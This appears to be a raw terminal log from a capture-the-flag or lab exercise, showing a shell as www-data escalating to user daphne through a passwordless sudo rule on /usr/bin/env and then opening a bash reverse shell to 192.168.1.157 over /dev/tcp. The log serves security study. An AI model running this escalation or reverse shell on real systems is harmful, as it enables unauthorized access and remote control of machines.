 www-data@205c3e096521:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on 205c3e096521:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User www-data may run the following commands on 205c3e096521:
    (daphne) NOPASSWD: /usr/bin/env
www-data@205c3e096521:/$ sudo -u daphne env /bin/bash
sudo -u daphne env /bin/bash
whoami
daphne
bash -i >& /dev/tcp/192.168.1.157/444 0>&1